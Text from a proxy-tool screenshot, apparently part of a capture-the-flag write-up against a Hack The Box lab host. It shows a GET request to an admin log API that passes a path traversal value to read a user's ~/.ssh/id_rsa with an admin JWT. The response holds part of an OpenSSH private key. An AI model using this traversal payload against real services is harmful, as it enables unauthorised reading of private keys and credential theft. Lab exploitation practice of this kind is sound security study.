 Request
Pretty Raw Hex
\n
1 GET /api/v1/admin/read/log?log_file_name=../../../../../../../../../home/shirohige/.ssh/id_rsa
HTTP/1.1
2 Host: swagger-ui.instant.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ
3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 CREATED
2 Date: Tue, 21 Jan 2025 10:52:57 GMT
3 Server: Werkzeug/3.0.3 Python/3.12.3
4 Content-Type: application/json
5 Content-Length: 2848
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"/home/shirohige/logs/../../../../../../../../../home/shirohige/.ssh/id_rsa":[
"-----BEGIN OPENSSH PRIVATE KEY-----\n",
"b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn\n",
"NhAAAAAwEAAQAAAYEApbntlalmnZWcTVZ0skIN2+Ppqr4xjYgIrZyZzd9YtJGuv/w3GW8B\n",
"nwQ1vzh3BDyxhL3WLA3jPnkbB8j4luRrOfHNjK8lGefOMYtY/T5hE0VeHv73uEOA/BoeaH\n",
"dAGhQuAAsDj8Avy1yQMZDV31PHcGEDu/0dU9jGmhjXfS70gfebpII3js9OmKXQAFc2T5k/\n",
"5xL+1MHnZBiQqKvjbphueqpy9gDadsiAvKtOA8I6hpDDLZalak9Rgi+BsFvBsnz244uCBY\n",
"8juWZrzme8TG5Np6KIg1tdZ1cqRL7lNVMgo7AdwQCVrUhBxKvTEJmIzR/4o+/w9njJ3+WF\n",
"uaMbBzOsNCAnXb1Mk0ak42gNLqcrYmupUepN1QuZPL7xAbDNYK2OCMxws3rFPHgjhbqWPS\n",
"jBlC7kaBZFqbUOA57SZPqJY9+F0jttWqxLxr5rtL15JNaG+rDfkRmmMzbGryCRiwPc//AF\n",
"Oq8vzE9XjiXZ2P/jJ/EXahuaL9A2Zf9YMLabUgGDAAAFiKxBZXusQWV7AAAAB3NzaC1yc2\n",
"EAAAGBAKW57ZWpZp2VnE1WdLJCDdvj6aq+MY2ICK2cmc3fWLSRrr/8NxlvAZ8ENb84dwQ8\n",
"sYS91iwN4z55GwfI+JbkaznxzYyvJRnnzjGLWP0+YRNFXh7+97hDgPwaHmh3QBoULgALA4\n",
"/AL8tckDGQ1d9Tx3BhA7v9HVPYxpoY130u9IH3m6SCN47PTpil0ABXNk+ZP+cS/tTB52QY\n",
"kKir426YbnqqcvYA2nbIgLyrTgPCOoaQwy2WpWpPUYIvgbBbwbJ89uOLggWPI7lma85nvE\n",
"xuTaeiiINbXWdXKkS+5TVTIKOwHcEAla1IQcSr0xCZiM0f+KPv8PZ4yd/lhbmjGwczrDQg\n",
"J129TJNGpONoDS6nK2JrqVHqTdULmTy+8QGwzWCtjgjMcLN6xTx4I4W6lj0owZQu5GgWRa\n",
"m1DgOe0mT6iWPfhdI7bVqsS8a+a7S9eSTWhvqw35EZpjM2xq8gkYsD3P/wBTqvL8xPV44l\n",
"2dj/4yfxF2obmi/QNmX/WDC2m1IBgwAAAAMBAAEAAAGARudITbq/S3aB+9icbtOx6D0XcN\n",
"SUkM/9noGckCcZZY/aqwr2a+xBTk5XzGsVCHwLGxa5NfnvGoBn3ynNqYkqkwzv+1vHzNCP\n",
"OEU9GoQAtmT8QtilFXHUEof+MIWsqDuv/pa3vF3mVORSUNJ9nmHStzLajShazs+1EKLGNy\n",
"nKtHxCW9zWdkQdhVOTrUGi2+VeILfQzSf0nq+f3HpGAMA4rESWkMeGsEFSSuYjp5oGviHb\n",
"T3rfZJ9w6Pj4TILFWV769TnyxWhUHcnXoTX90Tf+rAZgSNJm0I0fplb0dotXxpvWtjTe9y\n",
"1Vr6kD/aH2rqSHE1lbO6qBoAdiyycUAajZFbtHsvI5u2SqLvsJR5AhOkDZw2uO7XS0sE/0\n",
"cadJY1PEq0+Q7X7WeAqY+juyXDwVDKbA0PzIq66Ynnwmu0d2iQkLHdxh/Wa5pfuEyreDqA\n",
"wDjMz7oh0APgkznURGnF66jmdE7e9pSV1wiMpgsdJ3UIGm6d/cFwx8I4odzDh+1jRRAAAA\n",